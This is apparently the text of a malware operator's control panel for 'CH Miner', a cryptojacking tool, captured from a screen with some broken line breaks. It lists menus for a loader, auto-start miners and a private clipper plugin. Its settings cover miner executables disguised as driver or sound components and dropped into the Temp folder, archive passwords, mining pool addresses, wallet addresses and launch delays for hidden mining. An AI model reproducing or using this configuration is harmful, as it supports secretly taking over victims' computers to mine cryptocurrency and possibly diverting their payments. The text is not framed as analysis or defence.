 CH MINER CONTROL | PANEL VERSION: 4.0 / .NET 4.X C# © BY @CHMINER 2021
Workers Logs Tasks Loader Auto-Start CPU Miners Auto-Start GPU Miners Settings Server Clipper [PRIVATE PLUGIN]
GPU Miner 6 GB +
C:\Users\Administrator\Desktop\NVSoundsAPI.zip
Archive password tehrthhtrDhjg45hg45y
Install Patch C:/Users/AppData/Local/Temp / NV SoundsAPI Dual / NVSoundsAPI .exe
Start parameters -pool eth-eu2.nanopool.org:9999 -wal 0xfb48bd6df2c7df3cb2c9af0ae6b18c23e4ac40cd -worker
DualMineFerm -epsw x -etha 0 -allpools 1 -dpool blake2s.eu-west.nicehash.com:3361 -dwal
34bW6yXousWmMXfqWkrnKtjFjPGJp1hbDY -dcoin blake2s -log 0 -mport 0 -rate 1 -ftime 10 -tt 79 -
tstop 89
Delay before starting mining 26 + - Seconds Auto-Start
GPU Miner 4GB
C:\Users\Administrator\Desktop\nbdrivesllapi.zip
Archive password 45y45u6y5u76576u
Install Patch C:/Users/AppData/Local/Temp / nbdrivesllapi 4 / nbdrivesllapi .exe
Start parameters -a kawpow -o stratum+tcp://rvn-eu1.nanopool.org:12222 -u
RBLc5DNqShZvsGThDjfGSQ3ZixqstQW1tB.zlxlkhiz27:zlxlkhiz27
Delay before starting mining 59 + - Seconds Auto-Start
Save Settings